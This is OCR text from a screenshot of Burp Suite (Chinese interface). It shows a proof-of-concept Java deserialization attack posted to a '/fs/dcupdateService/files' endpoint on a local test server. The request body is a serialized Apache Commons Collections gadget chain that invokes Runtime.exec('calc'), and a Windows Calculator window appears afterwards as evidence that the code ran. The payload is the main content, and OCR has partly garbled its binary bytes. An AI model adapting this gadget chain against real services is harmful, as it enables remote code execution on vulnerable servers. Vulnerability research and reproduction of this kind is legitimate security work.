 Burp Suite Professional v1.7.37 - Temporary Project - licensed to Uncia By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 HaE
1 × ...
发送 取消 < > 目标: http://127.0.0.1:8023
请求
Raw 参数 头 Hex
POST /fs/dcupdateService/files HTTP/1.1
Host: 127.0.0.1:8023
Connection: close
Content-Length: 1277
sr java.util.HashSet D 4 xpw ?@
sr 4org.apache.commons.collections.keyvalue.TiedMapEntry 9
L keyt Ljava/lang/Object;L mapt Ljava/util/Map;xpt foosr
*org.apache.commons.collections.map.LazyMapn y L factoryt
,Lorg/apache/commons/collections/Transformer;xpsr :org.apache.commons.
collections.functors.ChainedTransformer0 (z [
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lor
g.apache.commons.collections.Transformer; V* 4 xp sr
org.apache.commons.collections.functors.ConstantTransformerXv A
L
iConstantq ~ xpvr java.lang.Runtime xpsr :org.
apache.commons.collections.functors.InvokerTransformer k{| 8 [
iArgst [Ljava/lang/Object;L iMethodNamet Ljava/lang/String;[
iParamTypest [Ljava/lang/Class;xpur [Ljava.lang.Object; X
s)l xp t
getRuntimeur [Ljava.lang.Class; Z xp t
getMethoduq ~ vr java.lang.String 8z; B xpvq ~
q ~ uq ~ puq ~ t invokeuq ~ vr
java.lang.Object xpvq ~ sq ~ ur [Ljava.lang
String; V {G xp t calct execuq ~ q ~
sq ~ sr java.lang.Integer 8 I valuexr java.lang.
Number xp sr java.util.HashMap
F
loadFactorI thresholdxp?@ w xxx
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 400 Bad Request
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Thu, 08 Sep 2022 06:41:10 GMT
Connection: close
? < + > 输入搜索字词
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =